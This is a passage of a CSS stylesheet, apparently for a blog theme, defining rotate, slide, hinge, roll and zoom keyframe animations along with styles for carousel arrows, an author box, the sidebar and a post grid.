-webkit-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
}
@keyframes lightSpeedOut {
0% {
-webkit-transform: translateX(0%) skewX(0deg);
-ms-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(100%) skewX(-30deg);
-ms-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
}
.lightSpeedOut {
-webkit-animation-name: lightSpeedOut;
animation-name: lightSpeedOut;
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
@-webkit-keyframes rotateIn {
0% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(-200deg);
transform: rotate(-200deg);
opacity: 0;
}
100% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateIn {
0% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(-200deg);
-ms-transform: rotate(-200deg);
transform: rotate(-200deg);
opacity: 0;
}
100% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateIn {
-webkit-animation-name: rotateIn;
animation-name: rotateIn;
}
@-webkit-keyframes rotateInDownLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInDownLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInDownLeft {
-webkit-animation-name: rotateInDownLeft;
animation-name: rotateInDownLeft;
}
@-webkit-keyframes rotateInDownRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInDownRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInDownRight {
-webkit-animation-name: rotateInDownRight;
animation-name: rotateInDownRight;
}
@-webkit-keyframes rotateInUpLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInUpLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInUpLeft {
-webkit-animation-name: rotateInUpLeft;
animation-name: rotateInUpLeft;
}
@-webkit-keyframes rotateInUpRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInUpRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInUpRight {
-webkit-animation-name: rotateInUpRight;
animation-name: rotateInUpRight;
}
@-webkit-keyframes rotateOut {
0% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(200deg);
transform: rotate(200deg);
opacity: 0;
}
}
@keyframes rotateOut {
0% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(200deg);
-ms-transform: rotate(200deg);
transform: rotate(200deg);
opacity: 0;
}
}
.rotateOut {
-webkit-animation-name: rotateOut;
animation-name: rotateOut;
}
@-webkit-keyframes rotateOutDownLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
@keyframes rotateOutDownLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
.rotateOutDownLeft {
-webkit-animation-name: rotateOutDownLeft;
animation-name: rotateOutDownLeft;
}
@-webkit-keyframes rotateOutDownRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
@keyframes rotateOutDownRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
.rotateOutDownRight {
-webkit-animation-name: rotateOutDownRight;
animation-name: rotateOutDownRight;
}
@-webkit-keyframes rotateOutUpLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
@keyframes rotateOutUpLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
.rotateOutUpLeft {
-webkit-animation-name: rotateOutUpLeft;
animation-name: rotateOutUpLeft;
}
@-webkit-keyframes rotateOutUpRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
@keyframes rotateOutUpRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
.rotateOutUpRight {
-webkit-animation-name: rotateOutUpRight;
animation-name: rotateOutUpRight;
}
@-webkit-keyframes slideInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes slideInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.slideInDown {
-webkit-animation-name: slideInDown;
animation-name: slideInDown;
}
@-webkit-keyframes slideInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes slideInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.slideInLeft {
-webkit-animation-name: slideInLeft;
animation-name: slideInLeft;
}
@-webkit-keyframes slideInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes slideInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.slideInRight {
-webkit-animation-name: slideInRight;
animation-name: slideInRight;
}
@-webkit-keyframes slideOutLeft {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
@keyframes slideOutLeft {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
.slideOutLeft {
-webkit-animation-name: slideOutLeft;
animation-name: slideOutLeft;
}
@-webkit-keyframes slideOutRight {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
}
@keyframes slideOutRight {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
}
.slideOutRight {
-webkit-animation-name: slideOutRight;
animation-name: slideOutRight;
}
@-webkit-keyframes slideOutUp {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
@keyframes slideOutUp {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
.slideOutUp {
-webkit-animation-name: slideOutUp;
animation-name: slideOutUp;
}
@-webkit-keyframes slideInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes slideInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.slideInUp {
-webkit-animation-name: slideInUp;
animation-name: slideInUp;
}
@-webkit-keyframes slideOutDown {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
}
@keyframes slideOutDown {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
}
.slideOutDown {
-webkit-animation-name: slideOutDown;
animation-name: slideOutDown;
}
@-webkit-keyframes hinge {
0% {
-webkit-transform: rotate(0);
transform: rotate(0);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
20%, 60% {
-webkit-transform: rotate(80deg);
transform: rotate(80deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
40% {
-webkit-transform: rotate(60deg);
transform: rotate(60deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
80% {
-webkit-transform: rotate(60deg) translateY(0);
transform: rotate(60deg) translateY(0);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
opacity: 1;
}
100% {
-webkit-transform: translateY(700px);
transform: translateY(700px);
opacity: 0;
}
}
@keyframes hinge {
0% {
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
20%, 60% {
-webkit-transform: rotate(80deg);
-ms-transform: rotate(80deg);
transform: rotate(80deg);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
40% {
-webkit-transform: rotate(60deg);
-ms-transform: rotate(60deg);
transform: rotate(60deg);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
80% {
-webkit-transform: rotate(60deg) translateY(0);
-ms-transform: rotate(60deg) translateY(0);
transform: rotate(60deg) translateY(0);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
opacity: 1;
}
100% {
-webkit-transform: translateY(700px);
-ms-transform: translateY(700px);
transform: translateY(700px);
opacity: 0;
}
}
.hinge {
-webkit-animation-name: hinge;
animation-name: hinge;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollIn {
0% {
opacity: 0;
-webkit-transform: translateX(-100%) rotate(-120deg);
transform: translateX(-100%) rotate(-120deg);
}
100% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
}
@keyframes rollIn {
0% {
opacity: 0;
-webkit-transform: translateX(-100%) rotate(-120deg);
-ms-transform: translateX(-100%) rotate(-120deg);
transform: translateX(-100%) rotate(-120deg);
}
100% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
-ms-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
}
.rollIn {
-webkit-animation-name: rollIn;
animation-name: rollIn;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollOut {
0% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
100% {
opacity: 0;
-webkit-transform: translateX(100%) rotate(120deg);
transform: translateX(100%) rotate(120deg);
}
}
@keyframes rollOut {
0% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
-ms-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
100% {
opacity: 0;
-webkit-transform: translateX(100%) rotate(120deg);
-ms-transform: translateX(100%) rotate(120deg);
transform: translateX(100%) rotate(120deg);
}
}
.rollOut {
-webkit-animation-name: rollOut;
animation-name: rollOut;
}
@-webkit-keyframes zoomIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
}
}
@keyframes zoomIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
}
}
.zoomIn {
-webkit-animation-name: zoomIn;
animation-name: zoomIn;
}
@-webkit-keyframes zoomInDown {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInDown {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
-ms-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
-ms-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInDown {
-webkit-animation-name: zoomInDown;
animation-name: zoomInDown;
}
@-webkit-keyframes zoomInLeft {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(48px);
transform: scale(.475) translateX(48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInLeft {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
-ms-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(48px);
-ms-transform: scale(.475) translateX(48px);
transform: scale(.475) translateX(48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInLeft {
-webkit-animation-name: zoomInLeft;
animation-name: zoomInLeft;
}
@-webkit-keyframes zoomInRight {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-48px);
transform: scale(.475) translateX(-48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInRight {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
-ms-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-48px);
-ms-transform: scale(.475) translateX(-48px);
transform: scale(.475) translateX(-48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInRight {
-webkit-animation-name: zoomInRight;
animation-name: zoomInRight;
}
@-webkit-keyframes zoomInUp {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInUp {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
-ms-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
-ms-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInUp {
-webkit-animation-name: zoomInUp;
animation-name: zoomInUp;
}
@-webkit-keyframes zoomOut {
0% {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
50% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
100% {
opacity: 0;
}
}
@keyframes zoomOut {
0% {
opacity: 1;
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
50% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
100% {
opacity: 0;
}
}
.zoomOut {
-webkit-animation-name: zoomOut;
animation-name: zoomOut;
}
@-webkit-keyframes zoomOutDown {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-transform-origin: center bottom;
transform-origin: center bottom;
}
}
@keyframes zoomOutDown {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
-ms-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
-ms-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-transform-origin: center bottom;
-ms-transform-origin: center bottom;
transform-origin: center bottom;
}
}
.zoomOutDown {
-webkit-animation-name: zoomOutDown;
animation-name: zoomOutDown;
}
@-webkit-keyframes zoomOutLeft {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(42px);
transform: scale(.475) translateX(42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-transform-origin: left center;
transform-origin: left center;
}
}
@keyframes zoomOutLeft {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(42px);
-ms-transform: scale(.475) translateX(42px);
transform: scale(.475) translateX(42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
-ms-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-transform-origin: left center;
-ms-transform-origin: left center;
transform-origin: left center;
}
}
.zoomOutLeft {
-webkit-animation-name: zoomOutLeft;
animation-name: zoomOutLeft;
}
@-webkit-keyframes zoomOutRight {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-42px);
transform: scale(.475) translateX(-42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-transform-origin: right center;
transform-origin: right center;
}
}
@keyframes zoomOutRight {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-42px);
-ms-transform: scale(.475) translateX(-42px);
transform: scale(.475) translateX(-42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
-ms-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-transform-origin: right center;
-ms-transform-origin: right center;
transform-origin: right center;
}
}
.zoomOutRight {
-webkit-animation-name: zoomOutRight;
animation-name: zoomOutRight;
}
@-webkit-keyframes zoomOutUp {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-transform-origin: center top;
transform-origin: center top;
}
}
@keyframes zoomOutUp {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
-ms-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
-ms-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-transform-origin: center top;
-ms-transform-origin: center top;
transform-origin: center top;
}
}
.zoomOutUp {
-webkit-animation-name: zoomOutUp;
animation-name: zoomOutUp;
}
.owl-prev, .owl-next {
top: 50%;
color: #fff;
font-family: FontAwesome;
position: absolute;
z-index: 1;
display: block;
padding: 0;
cursor: pointer;
padding: 10px;
border-radius: 20px;
text-align: center;
overflow: hidden;
transition: all .2s linear;
-moz-transition: all .2s linear;
-webkit-transition: all .2s linear;
-o-transition: all .2s linear;
border:4px double #fff;
}
.owl-prev:before {
content: '\f104';
font-family: fontawesome;
}
.owl-next:before {
content: '\f105';
font-family: fontawesome;
}
.owl-next {
right: -100px;
}
.owl-prev {
left: -100px;
}
.sora-slide:hover .owl-prev {
left:50px;
}
.sora-slide:hover .owl-next {
right:50px;
}
/* ######## Author Css ######################### */
.sora-author-box {
background: #f8f8f8;
overflow: hidden;
margin: 10px auto;
}
.sora-author-box img {
float: left;
margin-right: 70px;
height:380px;
object-fit:cover;
}
.sora-author-box-text {
padding: 60px 70px 0 0;
}
.sora-author-box-text span {
font-size: 12px;
line-height: 20px;
letter-spacing: 2.4px;
color: #c0af94;
font-style: normal;
font-weight: 400;
margin-bottom: 30px;
-webkit-font-smoothing: antialiased;
display:block;
text-transform:Uppercase;
}
.sora-author-box-text b {
font-size: 36px;
font-family: Oswald;
font-weight: 400;
line-height: 40px;
letter-spacing: 1px;
margin-bottom: 20px;
color: #131313;
display:block;
text-transform:Uppercase;
}
.sora-author-box-text p {
font-size: 14px;
line-height: 28px;
font-weight: 400;
letter-spacing: 1.12px;
color: #888888;
margin-bottom: 30px;
}
.sora-author-box-text .read-more {
border-top: 2px solid rgba(19,19,19,0.5);
border-bottom: 2px solid rgba(19,19,19,0.5);
color: #131313;
font-size: 11px;
line-height: 20px;
display: inline-block;
letter-spacing: 1.1px;
font-weight: bold;
box-sizing: border-box;
padding: 8px 20px;
text-transform: uppercase;
text-decoration: none;
-webkit-font-smoothing: antialiased;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px;
position: relative;
}
.sidebar h2 {
font-size: 17px;
line-height: 27px;
color: #000;
padding: 7px 15px;
margin-bottom: 25px;
font-weight: 400;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
border-bottom: 1px solid #eeeeee;
}
.sidebar h2:before, .sidebar h2:after {
content: '';
display: block;
position: absolute;
margin: auto;
top: 0;
bottom: 0;
background: #585858;
width: 8px;
height: 8px;
text-align: center;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
-webkit-transform: rotate(40deg);
-moz-transform: rotate(40deg);
-ms-transform: rotate(40deg);
-o-transform: rotate(40eg);
}
.sidebar h2:after {
right: 16px;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
}
/* ######## Post Css ######################### */
article {
padding: 0;
overflow:hidden;
}
.index .post-grid-item, .archive .post-grid-item {
width:32.46%;
float:left;
margin-right:15px;
margin-bottom:15px;
}
.index .post-grid-item:nth-child(3n+3), .archive .post-grid-item:nth-child(3n+3) {
margin-right:0;
}
.post {
display: block;
word-wrap: break-word;
background: #ffffff;
}
.post h1 {
color: #0a0a0a;
font-size: 28px;
font-weight: 400;
line-height: 32px;
margin: 0 0 10px;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 25px;
font-weight: 400;
text-transform:uppercase;
}
.post h2 a {
color: #fff;
letter-spacing: 1px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
text-align:justify;
}
.block-image {
float: left;
width: 100%;
height:auto;
margin-right: 20px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb:before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100%;
width: 100%;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.block-image img {
width: 100%;
height: 260px;
display: block;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image:hover .retitle {
opacity:1;
}
.block-image .retitle {
position: absolute;
top: 0;
text-align: center;
display: table;
width: 100%;
height: 260px;
box-sizing: border-box;
opacity: 0;
z-index: 9;
transition: all .3s ease-out!important;
